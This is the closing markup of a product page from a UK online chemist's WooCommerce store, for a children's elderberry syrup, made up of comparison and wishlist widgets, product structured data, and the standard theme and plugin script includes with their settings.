                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="t63s" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sktg" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="kx51" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="upp9" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="tt9t" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="gx8y" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ge3a" checked/><span class="move">Add to cart</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout woosc-hide-empty"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/allchemists.co.uk\/product\/sambucol-for-kids-black-eldeberry\/#product","name":"SAMBUCOL FOR KIDS BLACK ELDEBERRY","url":"https:\/\/allchemists.co.uk\/product\/sambucol-for-kids-black-eldeberry\/","description":"Sambucol Kids Liquid\u00a0is a delicious child friendly formulation containing natural Black Elderberries as well as Vitamin C to help strengthen the immune system.","image":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2023\/02\/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1.png","sku":"2681047","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"8.99","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/allchemists.co.uk\/product\/sambucol-for-kids-black-eldeberry\/","seller":{"@type":"Organization","name":"Allchemists","url":"https:\/\/allchemists.co.uk"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <script src="https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.js?ver=2.0.1" id="cc-bmi-calculator-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/allchemists.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/enterprise.js" id="enterprise-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv" id="recaptcha-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://allchemists.co.uk/wp-json/","nonce":"1e2218fe06","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://allchemists.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "1e2218fe06" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://allchemists.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":null,"is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763384760" id="woo-variation-swatches-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.2" id="print-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.2" id="table-head-fixer-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.2" id="perfect-scrollbar-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"292e8b4ad9","hash":"31y8","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"yes","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"4","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.2" id="woosc-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"a6c44205c7","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://allchemists.co.uk/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.6" id="woosw-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js-js"></script>
<script id="custom-js-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=custom-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/custom.js?ver=1.2" id="custom-js-js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js" id="select2-js-js"></script>
<script id="matico-theme-js-extra">
var maticoAjax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=matico-theme-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/main.js?ver=1.1.5" id="matico-theme-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="matico-skip-link-focus-fix-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/search-popup.js?ver=1.1.5" id="matico-search-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/text-editor.js?ver=1.1.5" id="matico-text-editor-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/nav-mobile.js?ver=1.1.5" id="matico-nav-mobile-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/inc/megamenu/assets/js/frontend.js?ver=1.1.5" id="matico-megamenu-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/login.js?ver=1.1.5" id="matico-ajax-login-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAA0p6Z_B_hl32v8B0F-yln5mrd762S7so&amp;callback=Function.prototype&amp;ver=4.2.1" id="dokan-maps-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/tooltips/tooltips.js?ver=4.2.1" id="dokan-tooltip-js"></script>
<script id="dokan-form-validate-js-extra">
var DokanValidateMsg = {"required":"This field is required","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength_msg":"Please enter no more than {0} characters.","minlength_msg":"Please enter at least {0} characters.","rangelength_msg":"Please enter a value between {0} and {1} characters long.","range_msg":"Please enter a value between {0} and {1}.","max_msg":"Please enter a value less than or equal to {0}.","min_msg":"Please enter a value greater than or equal to {0}."};
//# sourceURL=dokan-form-validate-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/form-validate/form-validate.js?ver=4.2.1" id="dokan-form-validate-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/speakingurl/speakingurl.min.js?ver=4.2.1" id="speaking-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imgareaselect/jquery.imgareaselect.min.js?ver=6.9" id="imgareaselect-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-base.min.js?ver=6.9" id="customize-base-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-models.js?ver=4.2.1" id="customize-model-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=4.2.1" id="dompurify-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=4.2.1" id="jquery-tiptip-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/date-range-picker/daterangepicker.min.js?ver=4.2.1" id="dokan-date-range-picker-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=4.2.1" id="dokan-accounting-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/dokan.js?ver=1765970435" id="dokan-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.full.min.js?ver=4.2.1" id="dokan-select2-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/js/dokan-single-product-shipping.js?ver=4.0.7" id="dokan-product-shipping-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/header-cart.min.js?ver=1.1.5" id="matico-header-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/tooltipster.bundle.js?ver=1.1.5" id="tooltipster-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/product-ajax-search.min.js?ver=1.1.5" id="matico-products-ajax-search-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/main.min.js?ver=1.1.5" id="matico-products-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/quantity.min.js?ver=1.1.5" id="matico-input-quantity-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/off-canvas.min.js?ver=1.1.5" id="matico-off-canvas-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/cart-canvas.min.js?ver=1.1.5" id="matico-cart-canvas-js"></script>
<script id="matico-sticky-add-to-cart-js-extra">
var matico_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=matico-sticky-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/sticky-add-to-cart.min.js?ver=1.1.5" id="matico-sticky-add-to-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/countdown.js?ver=1.1.5" id="matico-countdown-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.magnific-popup.min.js?ver=1.1.5" id="magnific-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/spritespin.js?ver=1.1.5" id="spritespin-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky-kit.min.js?ver=1.1.5" id="sticky-kit-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/single.min.js?ver=1.1.5" id="matico-single-product-js"></script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","default_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","security":"5ddd74c149","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script id="cbr-pro-front-js-js-extra">
var cbr_ajax_object = {"cbr_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=cbr-pro-front-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.6" id="cbr-pro-front-js-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 